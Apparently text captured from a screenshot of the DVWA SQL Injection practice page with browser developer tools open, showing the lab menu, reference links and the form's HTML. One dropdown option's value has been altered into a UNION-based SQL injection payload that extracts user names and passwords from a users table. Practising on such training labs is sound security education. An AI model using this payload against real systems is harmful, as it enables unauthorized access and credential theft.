 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1 or 1=1 UNION SELECT user, password FROM users#">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
whitespace
<input type="submit" name="Submit" value="Submit">
</p>
</form>